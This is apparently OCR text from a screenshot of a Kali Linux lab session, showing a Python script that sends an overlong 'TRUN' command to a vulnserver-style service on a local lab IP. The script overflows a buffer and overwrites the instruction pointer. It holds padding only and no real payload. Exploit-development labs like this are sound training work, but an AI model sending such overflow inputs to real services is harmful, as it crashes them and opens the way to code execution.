 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security Exposed: Explo... 2.py (/home/kali) - gedit kali@kali: ~ 03:30 PM 32%
Open 2.py Save
/home/kali
1 #!/usr/bin/python
2 import sys
3 import socket
4
5 shellcode = "A" * 2003 + "B" * 4
6
7 try:
8 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9 s.connect(('192.168.1.101',9999))
10 s.send(('TRUN /.:/' + shellcode))
11 s.close()
12
13 except:
14 print "Error connecting to server"
15 sys.exit()
16
Activate Windows
Go to Settings to activate Windows.
Python Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl
Type here to search
1:10 AM
5/11/2020
4